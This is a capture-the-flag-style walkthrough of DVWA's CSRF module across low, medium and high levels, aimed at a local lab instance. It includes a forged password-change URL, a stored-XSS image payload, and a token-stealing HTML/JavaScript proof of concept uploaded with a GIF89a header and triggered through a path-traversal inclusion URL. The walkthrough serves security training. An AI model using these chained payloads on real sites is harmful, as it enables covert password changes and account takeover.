DVWA Walkthrough III - Cross Site Request Forgery (CSRF)
A walkthrough of the Damn Vulnerable Web Application (DVWA) module 3, Cross Site Request Forgery (CSRF).
To further your understanding of DVWA, explore the comprehensive DVWA walkthrough or browse the full DVWA series to master every vulnerability level.
Cross Site Request Forgery (CSRF)
What’s this?
Cross-site request forgery (CSRF) tricks authenticated users into performing unintended actions on a web application via malicious requests from another site. PortSwigger Academy explains that attackers exploit browser cookie inclusion to forge state-changing requests like fund transfers or password changes without CSRF tokens. In DVWA, this simulates missing anti-CSRF protections across security levels.
CSRF enables unauthorized actions like account takeovers or data changes, risking financial loss or full app compromise if targeting admins.
Objective
The main goal of this module is to make the current user change their own password, without them knowing about their actions, using a CSRF attack.
Security: Low
Help
There are no measures in place to protect against this attack. This means a link can be crafted to achieve a certain action (in this case, change the current users password). Then with some basic social engineering, have the target click the link (or just visit a certain page), to trigger the action.
Check the source code here.
The low security level does not have much protection. Simply try changing the password and you will see that the new password is sent in a plain GET request, with no anti-CSRF token in place. This means you could send that URL (with your desired parameters) to a logged-in victim, and their password would be updated to the one you specify. 
Security: Medium
Help
For the medium level challenge, there is a check to see where the last requested page came from. The developer believes if it matches the current domain, it must of come from the web application so it can be trusted.
It may be required to link in multiple vulnerabilities to exploit this vector, such as reflective XSS.
Check the source code here.


If we try to perform the same attack, it will no longer work. The application now implements a Referer header check to control where the request comes from. For example, if a random user clicks the crafted URL without previously being on the website, the attack will fail:
Since the request needs to originate from the website itself, we must exploit a different vulnerability in another module. One option is to use Stored Cross Site Scripting (XSS). The goal is to post a comment that, when loaded, automatically makes the password change request.
We can use the following payload in the guestbook (don’t forget to modify the HTML to remove or extend the character limit):
1
<img src="/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change"/>
 Remove maxlength parameter
  Sign guestbook with payload
Once the comment is posted, anyone who visits the page will have their password replaced with the one we set:  Let’s break down what happens here:
- The message is stored via the guestbook functionality.
- A user visits the page.
- The password change request is automatically made when the
<img>tag attempts to load itssrc. TheRefererheader is the guestbook page, which is considered a valid source:Referer: http://192.168.1.131:4280/vulnerabilities/xss_s/ - The user’s password is now set to the value specified in the payload.
Security: High
Help
In the high level, the developer has added an “anti Cross-Site Request Forgery (CSRF) token”. In order by bypass this protection method, another vulnerability will be required.
Check the source code here.
The high security level is more challenging. We are going to exploit the File Upload vulnerability to achieve this, chaining multiple requests together.

First, we need to generate our PoC so it can be uploaded to the server: csrf_high.html.jpeg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
GIF89a
<html>
<body onload="change_password()">
<script>
function change_password(){
  const request = new XMLHttpRequest();
  request.open("GET", "http://192.168.1.131:4280/vulnerabilities/csrf/");
  request.onreadystatechange = () => {
    if (request.readyState === 4 && request.status === 200) {
      var user_token = /[a-f0-9]{32}/g.exec(request.responseText)[0];
      var payload = "http://192.168.1.131:4280/vulnerabilities/csrf/?password_new=test123&password_conf=test123&Change=Change&user_token=" + user_token;
      var second_request = new XMLHttpRequest();
      second_request.open("GET", payload);
      second_request.send();
    }
  };
  request.send();
}
</script>
</body>
</html>
Let’s break it down:
GIF89a: Tricks the application into allowing the file upload (explained in the File Upload module)request.open("GET", "http://192.168.1.131:4280/vulnerabilities/csrf/");: Requests the CSRF page where theuser_tokenis present.var user_token = /[a-f0-9]{32}/g.exec(request.responseText)[0];: Extracts the 32-character hexadecimal CSRF token from the raw HTML response./[a-f0-9]{32}/g= Regex pattern matching exactly 32 hex chars.[a-f0-9]= Any hex digit{32}= Exactly 32 characters (DVWA high tokens aremd5(uniqid()))g= Global flag (finds all matches)
.exec(request.responseText)= Searches the HTML source for first match.[0]= Grabs the full matched token.
var payload = "http://192.168.1.131:4280/vulnerabilities/csrf/?password_new=test123&password_conf=test123&Change=Change&user_token=" + user_token;: Builds the final request with the desired password and CSRF token.- Finally, the second request is sent.
At this point, we just need to send the uploaded file’s URL to the victim. Since the payload is hosted on the same server, the Referer header is valid and that check is bypassed as well: http://192.168.1.131:4280/vulnerabilities/fi/?page=file1.php%0A/../../../hackable/uploads/csrf_high.html.jpeg

Once the user accesses the URL, the code executes and their password is changed, in this case to test123: